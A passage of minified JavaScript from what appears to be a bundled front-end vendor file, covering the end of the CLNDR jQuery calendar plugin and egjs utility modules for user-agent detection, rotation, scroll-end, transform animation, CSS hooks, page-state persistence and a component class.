}else{h=function(){var l=this._clndrStartDateObject.format("YYYY-MM-DD");
return l==g
}
}i.events=c.makeArray(c(this.options.events).filter(h))
}}return i
};
f.prototype.getTargetDateString=function(h){var g=h.className.indexOf("calendar-day-");
if(g!==-1){return h.className.substring(g+13,g+23)
}return null
};
f.prototype.triggerEvents=function(v,u){var q=v.options.lengthOfTime,j=v.options.clickEvents,n={end:v.intervalEnd,start:v.intervalStart},k=[e(v.intervalStart),e(v.intervalEnd)],g=[e(v.month)],s,p,m,o,l,h,i,t,r;
o=n.start.isAfter(u.start)&&(Math.abs(n.start.month()-u.start.month())==1||u.start.month()===11&&n.start.month()===0);
l=n.start.isBefore(u.start)&&(Math.abs(u.start.month()-n.start.month())==1||u.start.month()===0&&n.start.month()===11);
h=n.start.month()!==u.start.month()||n.start.year()!==u.start.year();
s=n.start.year()-u.start.year()===1||n.end.year()-u.end.year()===1;
p=u.start.year()-n.start.year()===1||u.end.year()-n.end.year()===1;
m=n.start.year()!==u.start.year();
if(q.days||q.months){i=n.start.isAfter(u.start);
t=n.start.isBefore(u.start);
r=i||t;
if(i&&j.nextInterval){j.nextInterval.apply(v,k)
}if(t&&j.previousInterval){j.previousInterval.apply(v,k)
}if(r&&j.onIntervalChange){j.onIntervalChange.apply(v,k)
}}else{if(o&&j.nextMonth){j.nextMonth.apply(v,g)
}if(l&&j.previousMonth){j.previousMonth.apply(v,g)
}if(h&&j.onMonthChange){j.onMonthChange.apply(v,g)
}if(s&&j.nextYear){j.nextYear.apply(v,g)
}if(p&&j.previousYear){j.previousYear.apply(v,g)
}if(m&&j.onYearChange){j.onYearChange.apply(v,g)
}}};
f.prototype.back=function(h){var k=null,g=(arguments.length>1)?arguments[1]:this,i=g.options.lengthOfTime,j={withCallbacks:false},l={end:g.intervalEnd.clone(),start:g.intervalStart.clone()};
h=c.extend(true,{},j,h);
if(!g.constraints.previous){return g
}if(!i.days){g.intervalStart.subtract(i.interval,"months").startOf("month");
g.intervalEnd=g.intervalStart.clone().add(i.months||i.interval,"months").subtract(1,"days").endOf("month");
g.month=g.intervalStart.clone()
}else{g.intervalStart.subtract(i.interval,"days").startOf("day");
g.intervalEnd=g.intervalStart.clone().add(i.days-1,"days").endOf("day");
g.month=g.intervalStart.clone()
}g.render();
if(h.withCallbacks){g.triggerEvents(g,l)
}return g
};
f.prototype.backAction=function(h){var g=h.data.context;
g.backActionWithContext(g)
};
f.prototype.backActionWithContext=function(g){g.back({withCallbacks:true},g)
};
f.prototype.previous=function(g){return this.back(g)
};
f.prototype.forward=function(h){var g=(arguments.length>1)?arguments[1]:this,i=g.options.lengthOfTime,j={withCallbacks:false},k={end:g.intervalEnd.clone(),start:g.intervalStart.clone()};
h=c.extend(true,{},j,h);
if(!g.constraints.next){return g
}if(g.options.lengthOfTime.days){g.intervalStart.add(i.interval,"days").startOf("day");
g.intervalEnd=g.intervalStart.clone().add(i.days-1,"days").endOf("day");
g.month=g.intervalStart.clone()
}else{g.intervalStart.add(i.interval,"months").startOf("month");
g.intervalEnd=g.intervalStart.clone().add(i.months||i.interval,"months").subtract(1,"days").endOf("month");
g.month=g.intervalStart.clone()
}g.render();
if(h.withCallbacks){g.triggerEvents(g,k)
}return g
};
f.prototype.forwardAction=function(h){var g=h.data.context;
g.forwardActionWithContext(g)
};
f.prototype.forwardActionWithContext=function(g){g.forward({withCallbacks:true},g)
};
f.prototype.next=function(g){return this.forward(g)
};
f.prototype.previousYear=function(h){var g=(arguments.length>1)?arguments[1]:this,i={withCallbacks:false},j={end:g.intervalEnd.clone(),start:g.intervalStart.clone()};
h=c.extend(true,{},i,h);
if(!g.constraints.previousYear){return g
}g.month.subtract(1,"year");
g.intervalStart.subtract(1,"year");
g.intervalEnd.subtract(1,"year");
g.render();
if(h.withCallbacks){g.triggerEvents(g,j)
}return g
};
f.prototype.previousYearAction=function(h){var g=h.data.context;
g.previousYear({withCallbacks:true},g)
};
f.prototype.nextYear=function(h){var g=(arguments.length>1)?arguments[1]:this,i={withCallbacks:false},j={end:g.intervalEnd.clone(),start:g.intervalStart.clone()};
h=c.extend(true,{},i,h);
if(!g.constraints.nextYear){return g
}g.month.add(1,"year");
g.intervalStart.add(1,"year");
g.intervalEnd.add(1,"year");
g.render();
if(h.withCallbacks){g.triggerEvents(g,j)
}return g
};
f.prototype.nextYearAction=function(h){var g=h.data.context;
g.nextYear({withCallbacks:true},g)
};
f.prototype.today=function(h){var g=(arguments.length>1)?arguments[1]:this,i=g.options.lengthOfTime,j={withCallbacks:false},k={end:g.intervalEnd.clone(),start:g.intervalStart.clone()};
h=c.extend(true,{},j,h);
g.month=e().startOf("month");
if(i.days){if(i.startDate){g.intervalStart=e().weekday(i.startDate.weekday()).startOf("day")
}else{g.intervalStart=e().weekday(0).startOf("day")
}g.intervalEnd=g.intervalStart.clone().add(i.days-1,"days").endOf("day")
}else{g.intervalStart=e().startOf("month");
g.intervalEnd=g.intervalStart.clone().add(i.months||i.interval,"months").subtract(1,"days").endOf("month")
}if(!g.intervalStart.isSame(k.start)||!g.intervalEnd.isSame(k.end)){g.render()
}if(h.withCallbacks){if(g.options.clickEvents.today){g.options.clickEvents.today.apply(g,[e(g.month)])
}g.triggerEvents(g,k)
}};
f.prototype.todayAction=function(h){var g=h.data.context;
g.today({withCallbacks:true},g)
};
f.prototype.setMonth=function(i,g){var h=this.options.lengthOfTime,j={end:this.intervalEnd.clone(),start:this.intervalStart.clone()};
if(h.days||h.months){console.log("You are using a custom date interval. Use Clndr.setIntervalStart(startDate) instead.");
return this
}this.month.month(i);
this.intervalStart=this.month.clone().startOf("month");
this.intervalEnd=this.intervalStart.clone().endOf("month");
this.render();
if(g&&g.withCallbacks){this.triggerEvents(this,j)
}return this
};
f.prototype.setYear=function(h,g){var i={end:this.intervalEnd.clone(),start:this.intervalStart.clone()};
this.month.year(h);
this.intervalEnd.year(h);
this.intervalStart.year(h);
this.render();
if(g&&g.withCallbacks){this.triggerEvents(this,i)
}return this
};
f.prototype.setIntervalStart=function(g,h){var i=this.options.lengthOfTime,j={end:this.intervalEnd.clone(),start:this.intervalStart.clone()};
if(!i.days&&!i.months){console.log("You are using a custom date interval. Use Clndr.setIntervalStart(startDate) instead.");
return this
}if(i.days){this.intervalStart=e(g).startOf("day");
this.intervalEnd=this.intervalStart.clone().add(i-1,"days").endOf("day")
}else{this.intervalStart=e(g).startOf("month");
this.intervalEnd=this.intervalStart.clone().add(i.months||i.interval,"months").subtract(1,"days").endOf("month")
}this.month=this.intervalStart.clone();
this.render();
if(h&&h.withCallbacks){this.triggerEvents(this,j)
}return this
};
f.prototype.setEvents=function(g){if(this.options.multiDayEvents){this.options.events=this.addMultiDayMomentObjectsToEvents(g)
}else{this.options.events=this.addMomentObjectToEvents(g)
}this.render();
return this
};
f.prototype.addEvents=function(g){if(this.options.multiDayEvents){this.options.events=c.merge(this.options.events,this.addMultiDayMomentObjectsToEvents(g))
}else{this.options.events=c.merge(this.options.events,this.addMomentObjectToEvents(g))
}this.render();
return this
};
f.prototype.removeEvents=function(h){for(var g=this.options.events.length-1;
g>=0;
g--){if(h(this.options.events[g])==true){this.options.events.splice(g,1)
}}this.render();
return this
};
f.prototype.addMomentObjectToEvents=function(j){var h=0,g=this;
for(h;
h<j.length;
h++){j[h]._clndrStartDateObject=e(j[h][g.options.dateParameter]);
j[h]._clndrEndDateObject=e(j[h][g.options.dateParameter])
}return j
};
f.prototype.addMultiDayMomentObjectsToEvents=function(l){var k=0,j=this,h=j.options.multiDayEvents;
for(k;
k<l.length;
k++){var g=l[k][h.endDate],m=l[k][h.startDate];
if(!g&&!m){l[k]._clndrEndDateObject=e(l[k][h.singleDay]);
l[k]._clndrStartDateObject=e(l[k][h.singleDay])
}else{l[k]._clndrEndDateObject=e(g||m);
l[k]._clndrStartDateObject=e(m||g)
}}return l
};
f.prototype.calendarDay=function(g){var h={day:"",date:null,events:[],classes:this.options.targets.empty};
return c.extend({},h,g)
};
f.prototype.destroy=function(){var g=c(this.calendarContainer);
g.parent().data("plugin_clndr",null);
this.options=d;
g.empty().remove();
this.element=null
};
c.fn.clndr=function(g){var h;
if(this.length>1){throw new Error("CLNDR does not support multiple elements yet. Make sure your clndr selector returns only one element.")
}if(!this.length){throw new Error("CLNDR cannot be instantiated on an empty selector.")
}if(!this.data("plugin_clndr")){h=new f(this,g);
this.data("plugin_clndr",h);
return h
}return this.data("plugin_clndr")
}
}));
"use strict";
(function(d,l,a){var e=a[l]={};
var f=a[d];
var c={jQuery:{url:"http://jquery.com/"},Hammer:{url:"http://hammerjs.github.io/"},Outlayer:{url:"https://github.com/metafizzy/outlayer/"}};
var m=["[egjs] The {{name}} library must be loaded before {{componentName}}.",'[egjs] For AMD environment (like RequireJS), "{{name}}" must be declared, which is required by {{componentName}}.',"[egjs] The {{index}} argument of {{componentName}} is missing.\r\nDownload {{name}} from [{{url}}].","[egjs] The {{name}} parameter of {{componentName}} is not valid.\r\nPlease check and try again.","[egjs] The {{index}} argument of {{componentName}} is undefined.\r\nPlease check and try again."];
var j=["1st","2nd","3rd"];
function b(o){return o>2?(o+1)+"th":j[o]
}function h(q,p){var o;
for(o in p){q=q.replace(new RegExp("{{"+o+"}}","gi"),p[o])
}return q
}function n(y,x){var v=0;
var u=x.length;
var B=[];
var C=[];
var s=a.require;
var A;
var r;
var p;
var q;
var t;
var z;
var w;
var o;
for(;
v<u;
v++){r=x[v];
p={index:b(v),name:r,componentName:y};
q=typeof x[v]==="string";
t=x[v]===undefined;
z=q&&(A=c[x[v]]);
w=q&&A&&!a[x[v]];
o=w&&s&&s.specified(x[v]);
if(!q&&!t){C.push(r);
continue
}if(o&&s.defined(x[v])){r=s(x[v]);
C.push(r);
continue
}if(o&&!s.defined(x[v])){p.url=A.url;
B.push(h(m[0],p));
continue
}if(w&&s&&!s.specified(x[v])){p.url=A.url;
B.push(h(m[1],p));
continue
}if(w&&!s){p.url=A.url;
B.push(h(m[2],p));
continue
}if(z&&a[x[v]]){r=a[x[v]];
C.push(r);
continue
}if(q&&!A){B.push(h(m[3],p));
continue
}if(x[v]===undefined){B.push(h(m[4],p));
continue
}}return[C,B]
}function k(o){return o.charAt(0).toUpperCase()+o.slice(1)
}function g(q){var t=k(q);
var s;
var o;
if(!(e[t]&&e[t].prototype._events)){return false
}if(f.fn[q]){throw new Error(t+" has already registered. so "+l+"."+t+" can`t register for plugin.")
}f.fn[q]=function(w){var v;
var u;
if(typeof w==="string"){v=this.data(l+"-"+q);
u=v[w].apply(v,Array.prototype.slice.call(arguments,1));
return u===v?this:u
}if(w===undefined||f.isPlainObject(w)){this.data(l+"-"+q,new e[t](this,w||{}))
}return this
};
o={trigger:"trigger",add:"on",remove:"off"};
s=e[t].prototype._events();
for(var r in s){for(var p in o){f.event.special[q+":"+s[r]]={};
f.event.special[q+":"+s[r]][p]=(function(u){return function(v,w){f(this).data(l+"-"+q)[u](v.type,u==="trigger"?w:v.handler);
return false
}
})(o[p])
}}}var i=function(o){if(a.console&&a.console.warn){i=function(p){a.console.warn(p)
}
}else{i=function(p){}
}i(o)
};
e.module=function(q,r,p){var o=n(q,r);
if(o[1].length){i(o[1].join("\r\n"))
}else{p.apply(a,o[0]);
g(q)
}}
})("jQuery","eg",window);
eg.module("eg",["jQuery",eg,window],function(g,i,c){var h=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame||c.msRequestAnimationFrame;
var f=c.cancelAnimationFrame||c.webkitCancelAnimationFrame||c.mozCancelAnimationFrame||c.msCancelAnimationFrame;
if(h&&!f){var a={};
var d=h;
h=function(m){function l(){if(a[k]){m()
}}var k=d(l);
a[k]=true;
return k
};
f=function(k){delete a[k]
}
}else{if(!(h&&f)){h=function(k){return c.setTimeout(k,16)
};
f=c.clearTimeout
}}function e(m,l,n,k){var o=m.hook[l];
if(o){k=o.apply(m,n)
}m[l]=function(){var p=m.hook[l];
if(p){return p.apply(m,n)
}return k
};
return k
}i.VERSION="0.0.3";
i.hook={};
var j={browser:[{criteria:"PhantomJS",identity:"PhantomJS"},{criteria:/Edge/,identity:"Edge",versionSearch:"Edge"},{criteria:/MSIE|Trident|Windows Phone/,identity:"IE",versionSearch:"IEMobile|MSIE|rv"},{criteria:/SAMSUNG|SamsungBrowser/,identity:"SBrowser",versionSearch:"Chrome"},{criteria:/Chrome|CriOS/,identity:"Chrome"},{criteria:/Android/,identity:"default"},{criteria:/iPhone|iPad/,identity:"Safari",versionSearch:"Version"},{criteria:"Apple",identity:"Safari",versionSearch:"Version"},{criteria:"Firefox",identity:"Firefox"}],os:[{criteria:/Windows Phone|Windows NT/,identity:"Window",versionSearch:"Windows Phone|Windows NT"},{criteria:"Windows 2000",identity:"Window",versionAlias:"5.0"},{criteria:/iPhone|iPad/,identity:"iOS",versionSearch:"iPhone OS|CPU OS"},{criteria:"Mac",versionSearch:"OS X",identity:"MAC"},{criteria:/Android/,identity:"Android"}],webview:[{criteria:/iPhone|iPad/,browserVersionSearch:"Version",webviewBrowserVersion:/-1/},{criteria:/iPhone|iPad|Android/,webviewToken:/NAVER|DAUM|; wv/}],defaultString:{browser:{version:"-1",name:"default"},os:{version:"-1",name:"unknown"}}};
var b={getBrowserName:function(k){return this.getIdentityStringFromArray(k,j.defaultString.browser)
},getBrowserVersion:function(m){var l;
var k;
if(!m){return
}k=this.getBrowserRule(m).versionSearch||m;
l=this.extractBrowserVersion(k,this.ua);
return l
},extractBrowserVersion:function(k,o){var m=j.defaultString.browser.version;
var p;
var l;
var n=(new RegExp("("+k+")","i")).exec(o);
if(!n){return m
}l=n.index;
k=n[0];
if(l>-1){p=l+k.length+1;
m=o.substring(p).split(" ")[0].replace(/_/g,".").replace(/\;|\)/g,"")
}return m
},getOSName:function(k){return this.getIdentityStringFromArray(k,j.defaultString.os)
},getOSVersion:function(p){var m=this.ua;
var l=this.getOSRule(p);
var n=j.defaultString.os.version;
var r;
var o;
var q;
var k;
if(!p){return
}if(l.versionAlias){return l.versionAlias
}o=l.versionSearch||p;
q=new RegExp("("+o+")\\s([\\d_\\.]+|\\d_0)","i");
k=q.exec(m);
if(k){r=q.exec(m)[2].replace(/_/g,".").replace(/\;|\)/g,"")
}return r||n
},getOSRule:function(k){return this.getRule(j.os,k)
},getBrowserRule:function(k){return this.getRule(j.browser,k)
},getRule:function(n,p){var o;
var m;
for(var k=0,l;
l=n[k];
k++){o=l.criteria;
m=new RegExp(l.identity,"i").test(p);
if(o?m&&this.isMatched(this.ua,o):m){return l
}}},getIdentityStringFromArray:function(n,m){for(var k=0,l;
l=n[k];
k++){if(this.isMatched(this.ua,l.criteria)){return l.identity||m.name
}}return m.name
},isMatched:function(k,l){return l&&l.test?!!l.test(k):k.indexOf(l)>-1
},isWebview:function(){var n=this.ua;
var k=j.webview;
var o=false;
var l;
for(var m=0,p;
p=k[m];
m++){if(!this.isMatched(n,p.criteria)){continue
}l=this.extractBrowserVersion(p.browserVersionSearch,n);
if(this.isMatched(n,p.webviewToken)||this.isMatched(l,p.webviewBrowserVersion)){o=true;
break
}}return o
}};
b.create=function(k){b.ua=k;
var l={os:{},browser:{}};
l.browser.name=b.getBrowserName(j.browser);
l.browser.version=b.getBrowserVersion(l.browser.name);
l.os.name=b.getOSName(j.os);
l.os.version=b.getOSVersion(l.os.name);
l.browser.webview=b.isWebview();
l.browser.name=l.browser.name.toLowerCase();
l.os.name=l.os.name.toLowerCase();
return l
};
i.agent=function(k){var l=b.create(k||navigator.userAgent);
return e(this,"agent",[l],l)
};
i.translate=function(k,m,l){l=l||false;
return"translate"+(l?"3d(":"(")+k+","+m+(l?",0)":")")
};
i.isHWAccelerable=function(){var k=false;
var o=i.agent();
var p=o.os.version;
var n=o.browser.name;
var m=o.browser.version;
var l;
if(n.indexOf("chrome")!==-1){k=m>="25"
}else{if(/ie|edge|firefox|safari|inapp/.test(n)){k=true
}else{if(o.os.name.indexOf("android")!==-1){l=(b.ua.match(/\(.*\)/)||[null])[0];
k=(p>="4.1.0"&&!/EK-GN120|SM-G386F/.test(l))||(p>="4.0.3"&&/SHW-|SHV-|GT-|SCH-|SGH-|SPH-|LG-F160|LG-F100|LG-F180|LG-F200|EK-|IM-A|LG-F240|LG-F260/.test(l)&&!/SHW-M420|SHW-M200|GT-S7562/.test(l))
}}}return e(this,"isHWAccelerable",[k,o],k)
};
i.isTransitional=function(){var k=false;
var m=i.agent();
var l=m.browser.name;
if(/chrome|firefox/.test(l)){k=true
}else{switch(m.os.name){case"ios":k=/safari|inapp/.test(l)&&parseInt(m.os.version,10)<6;
break;
case"window":k=l.indexOf("safari")!==-1||(l.indexOf("ie")!==-1&&parseInt(m.browser.nativeVersion,10)>=10);
break;
default:k=/chrome|firefox|safari/.test(l);
break
}}return e(this,"isTransitional",[k,m],k)
};
i._hasClickBug=function(){var l=this.agent();
var k=l.os.name==="ios";
return e(this,"_hasClickBug",[k,l],k)
};
i.requestAnimationFrame=function(k){return h(k)
};
i.cancelAnimationFrame=function(k){f(k)
};
i.DIRECTION_NONE=1;
i.DIRECTION_LEFT=2;
i.DIRECTION_RIGHT=4;
i.DIRECTION_UP=8;
i.DIRECTION_DOWN=16;
i.DIRECTION_HORIZONTAL=i.DIRECTION_LEFT|i.DIRECTION_RIGHT;
i.DIRECTION_VERTICAL=i.DIRECTION_UP|i.DIRECTION_DOWN;
i.DIRECTION_ALL=i.DIRECTION_HORIZONTAL|i.DIRECTION_VERTICAL;
g.extend(g.easing,{easeOutCubic:function(k){return 1-Math.pow(1-k,3)
}})
});
eg.module("rotate",["jQuery",eg,window,document],function(f,i,a,k){var h=-1;
var b=null;
var c=null;
var e=i.agent();
var g=/android|ios/.test(e.os.name);
var d=function(){var n;
if((e.os.name==="android"&&e.os.version==="2.1")){n="resize"
}else{n="onorientationchange" in a?"orientationchange":"resize"
}d=function(){return n
};
return n
};
function j(){var o=d();
var p;
var q;
var n;
if(o==="resize"){p=k.documentElement.clientWidth;
if(h===-1){n=p<k.documentElement.clientHeight
}else{if(p<h){n=true
}else{if(p===h){n=b
}else{n=false
}}}h=p
}else{q=a.orientation;
if(q===0||q===180){n=true
}else{if(q===90||q===-90){n=false
}}}return n
}function m(){var n=j();
if(g){if(b!==n){b=n;
f(a).trigger("rotate")
}}}function l(q){var n=d();
var o;
var p;
if(n==="resize"){a.setTimeout(function(){m()
},0)
}else{o=300;
if(e.os.name==="android"){p=k.documentElement.clientWidth;
if(q.type==="orientationchange"&&p===h){a.setTimeout(function(){l(q)
},500);
return false
}h=p
}a.clearTimeout(c);
c=a.setTimeout(function(){m()
},o)
}}f.event.special.rotate={setup:function(){h=k.documentElement.clientWidth;
f(a).on(d(),l)
},teardown:function(){f(a).off(d(),l)
},trigger:function(n){n.isVertical=b
}};
return{orientationChange:d,isVertical:j,triggerRotate:m,handler:l}
});
eg.module("scrollEnd",["jQuery",eg,window],function(e,r,j){var a;
var o=false;
var h=3;
var p=2;
var q=1;
var i=0;
var g=250;
var f=k();
e.event.special.scrollend={setup:function(){n()
},teardown:function(){l()
}};
function k(){var v=p;
var u=r.agent();
var t=u.os;
var w=parseInt(t.version,10);
var s=u.browser;
if(t.name==="ios"){if(s.webview===true||w<=7){v=i
}}return v
}function n(){e(j).on("scroll",b);
e(j).on("orientationchange",d)
}function d(){o=true
}function b(){if(o){o=false;
return
}switch(f){case i:m();
break;
case p:c();
break
}}function m(){e(j).trigger("scrollend",{top:j.pageYOffset,left:j.pageXOffset})
}function c(){clearTimeout(a);
a=setTimeout(function(){if(o){o=false;
return
}m()
},g)
}function l(){e(j).off("scroll",b);
e(j).off("orientationchange",d)
}return{getDeviceType:k,CHROME:h,TIMERBASE:p,TOUCHBASE:q,SCROLLBASE:i}
});
eg.module("animate",["jQuery",window],function(g,c){var p="Float32Array" in window;
var b=c.WebKitCSSMatrix||c.MSCSSMatrix||c.OCSSMatrix||c.MozMatrix||c.CSSMatrix;
function l(s){s=s.split(")");
var t=g.trim;
var w=-1;
var v=s.length-1;
var y;
var q;
var r;
var u=p?new Float32Array(6):[];
var z=p?new Float32Array(6):[];
var x=p?new Float32Array(6):[1,0,0,1,0,0];
u[0]=u[3]=x[0]=x[3]=1;
u[1]=u[2]=u[4]=u[5]=0;
while(++w<v){y=s[w].split("(");
q=t(y[0]);
r=y[1];
z[0]=z[3]=1;
z[1]=z[2]=z[4]=z[5]=0;
switch(q){case"translateX":z[4]=parseInt(r,10);
break;
case"translateY":z[5]=parseInt(r,10);
break;
case"translate":r=r.split(",");
z[4]=parseInt(r[0],10);
z[5]=parseInt(r[1]||0,10);
break;
case"rotate":r=e(r);
z[0]=Math.cos(r);
z[1]=Math.sin(r);
z[2]=-Math.sin(r);
z[3]=Math.cos(r);
break;
case"scaleX":z[0]=+r;
break;
case"scaleY":z[3]=r;
break;
case"scale":r=r.split(",");
z[0]=r[0];
z[3]=r.length>1?r[1]:r[0];
break;
case"skewX":z[2]=Math.tan(e(r));
break;
case"skewY":z[1]=Math.tan(e(r));
break;
case"matrix":r=r.split(",");
z[0]=r[0];
z[1]=r[1];
z[2]=r[2];
z[3]=r[3];
z[4]=parseInt(r[4],10);
z[5]=parseInt(r[5],10);
break
}x[0]=u[0]*z[0]+u[2]*z[1];
x[1]=u[1]*z[0]+u[3]*z[1];
x[2]=u[0]*z[2]+u[2]*z[3];
x[3]=u[1]*z[2]+u[3]*z[3];
x[4]=u[0]*z[4]+u[2]*z[5]+u[4];
x[5]=u[1]*z[4]+u[3]*z[5]+u[5];
u=[x[0],x[1],x[2],x[3],x[4],x[5]]
}return x
}function e(q){return ~q.indexOf("deg")?parseInt(q,10)*(Math.PI*2/360):~q.indexOf("grad")?parseInt(q,10)*(Math.PI/200):parseFloat(q)
}function h(t,s){var r=t;
var q=t.match(/([0-9]*)%/);
if(q&&q.length>=1){r=s*(parseFloat(q[1])/100)+"px"
}else{if(t.indexOf("px")===-1){r=t+"px"
}}return r
}function k(t,s,C){var u;
var A="";
var y=t.split(")");
for(var x=0,z=y.length-1;
x<z;
x++){var r=y[x];
if((u=r.match(/(translate([XYZ]|3d)?|rotate)\(([^)]*)/))&&u.length>1){if(u[1]==="rotate"){if(u[3].indexOf("deg")===-1){r=u[1]+"("+u[3]+"deg"
}}else{switch(u[2]){case"X":r=u[1]+"("+h(u[3],s);
break;
case"Y":r=u[1]+"("+h(u[3],C);
break;
case"Z":break;
default:var B=u[3].split(",");
var q=[s,C,100];
for(var w=0,v=B.length;
w<v;
w++){B[w]=h(B[w],q[w])
}r=u[1]+"("+B.join(",");
break
}}}r=" "+r+")";
A+=r
}A=A.replace("%","").replace("+=","");
return A
}function j(r){var q=r.match(/(-*[\d|\.]+)(px|deg|rad)*/);
if(q&&q.length>=1){return{num:parseFloat(q[1]),unit:q[2]}
}}function o(s){var w=s.split(")");
var u=[];
for(var t=0,q=w.length-1;
t<q;
t++){var r=i(w[t]);
r[1]=g.map(r[1],j);
u.push(r)
}return function v(z){var x="";
var y=0;
g.each(u,function(B){if(u[B][0]==="scale"){y=1
}var A=g.map(u[B][1],function(C){var D=C.num;
y===1&&(D=D-1);
return(y+D*z)+(C.unit||"")
}).join(",");
x+=u[B][0]+"("+A+") "
});
return x
}
}function a(r,u,t){var s=t.indexOf("+=")>=0;
var v;
var q;
t=k(t,parseFloat(g.css(r,"width"))||0,parseFloat(g.css(r,"height"))||0);
if(s){v=(!u||u==="none")?"matrix(1, 0, 0, 1, 0, 0)":u;
q=o(t)
}else{v=f(u);
q=f(t);
if(v[1].length<q[1].length){v=n(v)
}else{if(v[1].length>q[1].length){q=n(q)
}}}return function(C){var w=[];
var y="";
if(s){y=v+q(C);
return y
}if(C===1){y=d(q)
}else{for(var z=0,A,B,x=v[1].length;
z<x;
z++){A=parseFloat(v[1][z]);
B=parseFloat(q[1][z]);
w.push(A+(B-A)*C)
}y=d([v[0],w])
}return y
}
}function d(s){var q;
var r=[];
if(g.isArray(s)){q=s[0];
return q+"("+s[1].join(m(q)+",")+m(q)+")"
}else{for(q in s){r.push(q)
}return g.map(r,function(t){return t+"("+s[t]+m(t)+")"
}).join(" ")
}}function m(q){return q.indexOf("translate")>=0?"px":q.indexOf("rotate")>=0?"deg":""
}function i(u){var r=u.match(/(\b\w+?)\((\s*[^\)]+)/);
var s;
var t;
var q=["",""];
if(r&&r.length>2){s=r[1];
t=r[2].split(",");
t=g.map(t,function(w){return g.trim(w)
});
q=[g.trim(s),t]
}return q
}function f(q){var r=[];
if(!q||q==="none"){return["matrix",["1","0","0","1","0","0"]]
}r=b?i(new b(q).toString()):["matrix",l(q)];
if(q.indexOf("3d")>=0&&r[0].indexOf("3d")<0){r=n(r)
}return r
}function n(q){var r=q[0];
var s=q[1];
if(r==="matrix3d"){return q
}return[r+"3d",[s[0],s[1],"0","0",s[2],s[3],"0","0","0","0","1","0",s[4],s[5],"0","1"]]
}g.fx.step.transform=function(q){q.rateFn=q.rateFn||a(q.elem,q.start,q.end);
g.style(q.elem,"transform",q.rateFn(q.pos))
};
return{toMatrix:f,toMatrix3d:n}
});
eg.module("css",["jQuery",document],function(f,g){if(!f.cssHooks){throw (new Error("jQuery 1.4.3+ is needed for this plugin to work"))
}if(f.fn&&f.fn.jquery&&f.fn.jquery.replace(/\./,"")>="18"){return
}var b=["Webkit","Moz","O","ms"];
var a=["transitionProperty","transitionDuration","transition","transform","transitionTimingFunction"];
var e=(function(){var k=(g.head||g.getElementsByTagName("head")[0]).style;
for(var l=0,j=b.length;
l<j;
l++){if(b[l]+"Transition" in k){return b[l]
}}})();
if(!e){return
}var d=function(l){var j=l.charAt(0).toUpperCase()+l.slice(1);
var i=e+j;
var k=e==="ms"?"Ms"+j:i;
f.cssHooks[j]=f.cssHooks[e.toLowerCase()+j]=f.cssHooks[l]={get:function(n,m){return m?f.css(n,k):n.style[i]
},set:function(m,n){m.style[i]=n
}}
};
for(var h=0,c=a.length;
h<c;
h++){d(a[h])
}return{vendorPrefix:e,setCssHooks:d}
});
eg.module("persist",["jQuery",eg,window,document],function(f,v,m,u){var c=m.performance;
var h=m.history;
var b=m.location;
var t=m.navigator.userAgent;
var d=m.JSON;
var j="___persist___";
var e="KEY"+j;
var q=f(m);
var n=q.attr(j)===true;
var a=(c&&c.navigation&&(c.navigation.type===(c.navigation.TYPE_BACK_FORWARD||2)));
var g="replaceState" in h&&"state" in h;
var o=(function(){if(!g){if("sessionStorage" in m){var w="__tmp__"+j;
sessionStorage.setItem(w,j);
return sessionStorage.getItem(w)===j?sessionStorage:localStorage
}else{return m.localStorage
}}})();
if(!g&&!o||(!d&&!console.warn("The JSON object is not supported in your browser.\nFor work around use polyfill which can be found at:\nhttps://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/JSON#Polyfill"))){return
}function p(w){n=n||(w.originalEvent&&w.originalEvent.persisted);
if(!n&&a){q.trigger("persist")
}else{r()
}}function r(){k(null)
}function l(){var w;
var x={};
if(g){w=h.state;
if(typeof w==="string"&&w!=="null"){try{x=d.parse(w);
if(jQuery.type(x)!=="object"||x instanceof Array){throw new Error("Window.history is not valid form for persist.")
}}catch(y){console.warn(y.message)
}}return x
}else{w=o.getItem(b.href+j);
return(w&&w.length>0)?d.parse(w):{}
}}function s(x){var w=l()[x];
if(w==="null"||typeof w==="undefined"){w=null
}return w
}function k(w){if(g){h.replaceState(d.stringify(w),u.title,b.href)
}else{if(w){o.setItem(b.href+j,d.stringify(w))
}else{o.removeItem(b.href+j)
}}w?q.attr(j,true):q.attr(j,null)
}function i(x,y){var w=l();
w[x]=y;
k(w)
}f.persist=function(y){var w;
var x;
if(typeof y==="string"){w=y;
x=arguments.length===2?arguments[1]:null
}else{w=e;
x=arguments.length===1?y:null
}x&&i(w,x);
return s(w)
};
f.persist.isNeeded=function(){var x=v.agent(t).os;
var w=true;
if(x.name==="ios"||(x.name==="android"&&parseFloat(x.version)<4.4)){w=false
}f.persist.isNeeded=function(){return w
};
return w
};
!a&&r();
f.event.special.persist={setup:function(){q.on("pageshow",p)
},teardown:function(){q.off("pageshow",p)
},trigger:function(w){w.state=s(e)
}};
return{isBackForwardNavigated:a,onPageshow:p,reset:r,getState:l,setState:k,persist:f.persist,isNeeded:f.persist.isNeeded,GLOBALKEY:e}
});
eg.module("class",[eg],function(a){a.Class=function(c){var b=function b(){if(typeof c.construct==="function"){c.construct.apply(this,arguments)
}};
b.prototype=c;
b.prototype.constructor=b;
return b
};
a.Class.extend=function(f,g){var d=function d(){f.apply(this,arguments);
if(typeof g.construct==="function"){g.construct.apply(this,arguments)
}};
var c=function(){};
c.prototype=f.prototype;
var b=new c();
for(var e in g){b[e]=g[e]
}b.constructor=d;
d.prototype=b;
return d
}
});
eg.module("component",[eg],function(a){a.Component=a.Class({construct:function(){this.eventHandler={}
},option:function(c,d){if(arguments.length>=2){this.options[c]=d;
return this
}if(typeof c==="string"){return this.options[c]
}if(arguments.length===0){return this.options
}for(var b in c){this.options[b]=c[b]
}return this
},trigger:function(d,f){f=f||{};
var g=this.eventHandler[d]||[];
var j=g.length>0;
if(!j){return true
}g=g.concat();
f.eventType=d;
var b=false;
var k=[f];
var c;
var e;
var h;
f.stop=function(){b=true
};
if((e=arguments.length)>2){k=k.concat(Array.prototype.slice.call(arguments,2,e))
}for(c=0;
h=g[c];
c++){h.apply(this,k)
}return !b
},hasOn:function(b){return !!this.eventHandler[b]
},on:function(b,c){if(typeof b==="object"&&typeof c==="undefined"){var f=b;
var d;
for(d in f){this.on(d,f[d])
}return this
}else{if(typeof b==="string"&&typeof c==="function"){var e=this.eventHandler[b];
if(typeof e==="undefined"){e=this.eventHandler[b]=[]
}e.push(c)
}}return this
},off:function(c,h){if(arguments.length===0){this.eventHandler={};
return this
